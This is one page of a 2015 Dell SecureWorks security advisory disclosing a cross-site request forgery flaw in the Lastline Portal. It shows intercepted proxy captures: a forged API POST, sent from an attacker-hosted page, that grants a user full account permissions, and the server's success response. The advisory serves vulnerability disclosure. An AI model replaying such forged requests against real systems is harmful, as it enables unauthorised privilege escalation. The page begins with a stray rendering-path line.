DELL
SecureWorks
Security Advisory SWRX-2015-002
Lastline Portal Cross-Site Request Forgery (CSRF)
| # ▲ | Host | Method | URL | Params | Edited | Status | Length | MIME ty... | Extension | Title | Comment | SSL | IP |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6.... | | ☐ | 127.0.0.1 |
| 136 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
Request Response
Raw Params Headers Hex
POST /ll_api/ll_api.php HTTP/1.1
Host: 172.16.33.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/ll/csrf.html
Content-Length: 225
Origin: http://127.0.0.1
Cookie: PHPSESSID=p8qb4mvbbtlm4167gptor801b5; selectedTimezone=UTC
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
func=set_account_permission&username=csrf%40secureworks.com&sensor_key=&access_alerts=true&access_pcaps=true&manage_labels=true&manage_users=true&manage_licenses=true&time_zone=UTC&wi
ves=false
Figure 4. Attack site makes second Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)
| # ▲ | Host | Method | URL | Params | Edited | Status | Length | MIME ty... | Extension | Title | Comment | SSL | IP |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6.... | | ☐ | 127.0.0.1 |
| 136 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Feb 2015 18:57:56 GMT
Content-Type: text/html
Content-Length: 25
Connection: keep-alive
Strict-Transport-Security: max-age=604800
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
{"success":1,"data":true}
Figure 5. Lastline Portal API response indicates success. (Source: Dell SecureWorks)
Copyright © 2015 Dell SecureWorks Page 4 of 6